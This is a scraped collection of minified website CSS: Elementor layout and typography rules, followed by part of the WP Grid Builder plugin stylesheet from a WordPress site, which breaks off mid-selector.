.elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768582892
body_size: 9079
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2023 Loïc Blascos
*
*/
@keyframes wpgb-spinning{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes wpgb-fading{0%{opacity:0}100%{opacity:1}}@keyframes wpgb-bounce-in{0%{opacity:0;-webkit-transform:scale(1)}1%{opacity:.2;transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wpgb-bounce-out{0%{opacity:1;-webkit-transform:scale(1)}1%{opacity:.5;transform:scale(.9)}100%{opacity:0;-webkit-transform:scale(.8)}}@keyframes wpgb-from-bottom{0%{opacity:0;-webkit-transform:translateY(25px)}100%{opacity:1;-webkit-transform:translateY(0)}}.wp-grid-builder .wpgb-card{margin:0;padding:0;border:0;box-shadow:none;outline:0;font-size:100%;font:inherit;vertical-align:baseline;transform:none;transition:none}.wp-grid-builder .wpgb-card div,.wp-grid-builder .wpgb-card span,.wp-grid-builder .wpgb-card p,.wp-grid-builder .wpgb-card a,.wp-grid-builder .wpgb-card h1,.wp-grid-builder .wpgb-card h2,.wp-grid-builder .wpgb-card h3,.wp-grid-builder .wpgb-card h4,.wp-grid-builder .wpgb-card h5,.wp-grid-builder .wpgb-card h6,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card video{margin:0;padding:0;border:none;box-shadow:none;color:inherit;font-size:100%;font:inherit;outline:0;transform:none;transition:none;vertical-align:baseline}.wp-grid-builder .wpgb-card video,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object{max-width:100%}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]>a{border:none;box-shadow:none;text-decoration:none}.wpgb-main,.wpgb-layout,.wpgb-wrapper,.wpgb-viewport,.wp-grid-builder{position:relative}.wpgb-error-msg{background-color:#f1f1f1;padding:40px;text-align:center}.wp-grid-builder{-webkit-tap-highlight-color:transparent}.wp-grid-builder *,.wp-grid-builder *::before,.wp-grid-builder *::after{box-sizing:border-box}.wp-grid-builder .wpgb-layout{contain:layout;z-index:1;outline:none}.wp-grid-builder .wpgb-layout:before,.wp-grid-builder .wpgb-layout:after{content:"";display:table;clear:both}.wp-grid-builder:not(.wpgb-enabled) .wpgb-viewport>div{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-viewport>div{position:relative;transition:opacity 0.35s ease}.wp-grid-builder.wpgb-loading .wpgb-viewport>div{opacity:0}@supports (display:grid){.wp-grid-builder:not(.wpgb-enabled) .wpgb-viewport>div{display:grid}}body:not(.rtl) .wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(-50%);left:50%}body.rtl .wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(50%);left:-50%}.wp-grid-builder .wpgb-area{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-area-top-1,.wp-grid-builder .wpgb-area-top-2{margin:0 -16px}.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 16px}.wp-grid-builder .wpgb-area-bottom-1,.wp-grid-builder .wpgb-area-bottom-2{-ms-flex-align:center;align-items:center;margin:0 -16px}.wp-grid-builder .wpgb-area-bottom-1>div,.wp-grid-builder .wpgb-area-bottom-2>div{padding:0 16px}.wp-grid-builder .wpgb-area-left,.wp-grid-builder .wpgb-area-right{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;top:0;bottom:0;pointer-events:none}.wp-grid-builder .wpgb-area-left>*,.wp-grid-builder .wpgb-area-right>*{pointer-events:auto}.wp-grid-builder .wpgb-area-left{left:0}.wp-grid-builder .wpgb-area-right{right:0}body.rtl .wp-grid-builder .wpgb-area-left{left:auto;right:0}body.rtl .wp-grid-builder .wpgb-area-right{right:auto;left:0}@media screen and (max-width:991px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media screen and (max-width:767px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.wp-grid-builder .wpgb-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:start;justify-content:flex-start}.wp-grid-builder .wpgb-sidebar{-ms-flex-preferred-size:300px;flex-basis:300px;min-width:0}.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-radio-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-rating-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-checkbox-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-hierarchy-label{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.wp-grid-builder .wpgb-main{-ms-flex:1;flex:1;min-width:0;max-width:100%}@media screen and (max-width:767px){.wp-grid-builder .wpgb-wrapper{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-main{-ms-flex:auto;flex:auto}.wp-grid-builder .wpgb-sidebar{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto}.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-left,.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-right{margin-left:0;margin-right:0;padding-left:0;padding-right:0}}.wp-grid-builder .wpgb-loader{position:absolute;top:50px;bottom:50px;left:0;right:0;width:50px;margin:150px auto;opacity:0;visibility:hidden;transition:opacity 0.35s ease,visibility 0.35s ease}.wp-grid-builder .wpgb-loader>div{position:absolute;position:sticky;top:50%;margin:-25px 0 0}.wp-grid-builder .wpgb-carousel~.wpgb-loader{height:50px;top:50%;margin:0 auto;transform:translateY(-50%)}.wp-grid-builder .wpgb-carousel~.wpgb-loader>div{position:absolute}.wp-grid-builder.wpgb-loading .wpgb-loader{opacity:1;visibility:visible}.wp-grid-builder .wpgb-card{position:relative;font-size:16px;min-width:0;z-index:0}.wp-grid-builder .wpgb-card:hover{z-index:1}.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{visibility:hidden}.wp-grid-builder .wpgb-card .wpgb-card-wrapper{display:block;height:100%;visibility:visible}.wp-grid-builder .wpgb-card .wpgb-card-inner{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-header{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-media{position:relative;display:-ms-flexbox;display:flex}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-content{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player{padding:0;margin:0}.wp-grid-builder .wpgb-card .wpgb-card-media-player>div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-player video,.wp-grid-builder .wpgb-card .wpgb-card-media-player iframe{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;margin:0;height:100%;width:100%;background:#000}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio::-webkit-media-controls-enclosure{border-radius:0!important}.wp-grid-builder .wpgb-card .wpgb-card-media-player{display:none}.wp-grid-builder .wpgb-card[data-format="video"] .wpgb-card-media-player,.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player audio{position:absolute;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-media-player{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:end;align-self:flex-end;-ms-flex:100%;flex:100%}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media>*:not(.wpgb-card-media-player):not(.wpgb-card-media-content):not([data-ratio]){display:none}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-player{display:block}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-content{opacity:0;visibility:hidden;pointer-events:none}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#000}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail a{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail:before{content:"";width:56px;height:56px;background:url([data-uri]) rgba(255,255,255,.9);background-size:30px;box-shadow:rgba(0,0,0,.1) 0 0 20px 0;border-radius:28px;background-repeat:no-repeat;background-position:center center;transition:opacity 600ms cubic-bezier(.4,0,.6,1)}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load.wpgb-lazy-spinner:after{content:"";position:absolute;display:block;left:calc(50% - 1em);top:calc(50% - 1em);width:2em;height:2em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load+div{animation:wpgb-fading .5s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{position:absolute;top:50%;left:0;right:0;width:100%;transform:translateY(-50%)}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;opacity:0;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;pointer-events:none;transition:all 0.3s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item[data-active]{opacity:1;pointer-events:auto}.wp-grid-builder .wpgb-card .wpgb-card-media:hover .wpgb-product-image-hover .wpgb-card-media-gallery-item:last-child{opacity:1}.wp-grid-builder .wpgb-card svg[data-ratio]{position:relative;display:block;width:100%;height:100%;pointer-events:none}.wp-grid-builder .wpgb-card svg[data-ratio][style]{height:0}.wp-grid-builder .wpgb-card .wpgb-card-media-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,105,255,.75)}.wp-grid-builder .wpgb-card .wpgb-card-media-content{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column;top:0;right:0;bottom:0;left:0;padding:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content>div{display:block;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-content-top{position:absolute;top:0;left:0;right:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-center{position:relative;margin:auto 0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-bottom{position:absolute;bottom:0;left:0;right:0;margin:auto 0 0}.wp-grid-builder .wpgb-card .wpgb-card-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-body{position:relative;-ms-flex:auto;flex:auto;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-footer{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-layer-link{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [data-action],.wp-grid-builder .wpgb-card .wpgb-card-media-button{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{position:relative;display:block;font-size:inherit;line-height:inherit;white-space:pre-line}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] svg{overflow:visible;vertical-align:top;width:100%;height:100%;max-height:100%;max-width:100%;pointer-events:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price{display:inline-block}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price span{font-size:.8em}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ins.wpgb-block-price{display:inline-block;background:transparent;text-decoration:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ul,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ol,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] dl{white-space:normal;margin:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar{position:relative;display:block;border-radius:inherit;height:100%;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+span{animation:wpgb-fading .3s linear}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;border-radius:inherit;-o-object-fit:cover;object-fit:cover;transform:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-term{position:relative;display:inline-block;line-height:inherit;transition:inherit}.wp-grid-builder .wpgb-card .add_to_cart_button{position:relative}.wp-grid-builder .wpgb-card .add_to_cart_button.loading:after{content:"";position:absolute;display:block;left:calc(50% - .625em);top:calc(50% - .625em);width:1.25em;height:1.25em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .add_to_cart_button.loading span{opacity:0}.wp-grid-builder .wpgb-card .add_to_cart_button.added{display:none}.wp-grid-builder .wpgb-card .edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card form.edd_download_purchase_form{position:initial}.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper .edd-add-to-cart{position:relative;bottom:0;top:0}.wp-grid-builder .wpgb-card .edd-add-to-cart{overflow:visible}.wp-grid-builder .wpgb-card .edd-add-to-cart .edd-loading{position:absolute;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit}.wp-grid-builder .wpgb-card .edd-add-to-cart:not([data-edd-loading]) .edd-loading{opacity:0}.wp-grid-builder .wpgb-card .edd-add-to-cart~input.edd-add-to-cart{display:none}.wp-grid-builder .wpgb-card .edd-add-to-cart~.edd-cart-ajax-alert{display:none}.wp-grid-builder .wpgb-card .edd_price_options ul{margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .edd_price_options ul li label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.wp-grid-builder .wpgb-card .wpgb-card-inner,.wp-grid-builder .wpgb-card .wpgb-card-header,.wp-grid-builder .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder .wpgb-card .wpgb-card-media-content,.wp-grid-builder .wpgb-card .wpgb-card-content,.wp-grid-builder .wpgb-card .wpgb-card-body,.wp-grid-builder .wpgb-card .wpgb-card-footer,.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{transition-timing-function:linear;transition-property:opacity,color,background,box-shadow,filter,transform;transition-duration:80ms}.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-inner,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-header,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card 